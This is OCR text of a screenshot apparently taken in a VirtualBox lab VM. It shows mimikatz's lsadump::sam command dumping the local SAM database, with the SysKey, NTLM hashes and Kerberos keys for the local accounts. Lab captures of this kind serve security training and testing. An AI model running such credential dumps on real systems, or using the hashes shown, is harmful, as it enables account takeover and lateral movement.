 PC 01 [Running] - Oracle VM VirtualBox
10
Recycle Bin
PDF
rapport
share
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : DESKTOP-86JRJE5
SysKey : 907289ca37f5d2af811675c1a608901b
Local SID : S-1-5-21-3907777031-3965544862-349280661
SAMKey : 290a5dc58d2afae80c13a5bdb05759e2
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: c8aa94fff0d8c4954cce8b8abc39e91e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : be4aec7b6f74482bd45f87b14680ffc7
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 872742a72e1018bcf54f6296388e51d19c33c01bb87a8e674a2215738071017e
aes128_hmac (4096) : c08e852d60e31afbdbc97afe1f5fc8b8
des_cbc_md5 (4096) : 10e37f9b32fe0843
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : 10e37f9b32fe0843
RID  : 000003e9 (1001)
User : MArla singer
Hash NTLM: 339f79892ccf0840987682b4e4a2d854
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 2f82a8341336429e2eafb4a24e8a88a5
Mail
Type here to search
69°F
ENG
FR
3:15 PM
4/12/2023
10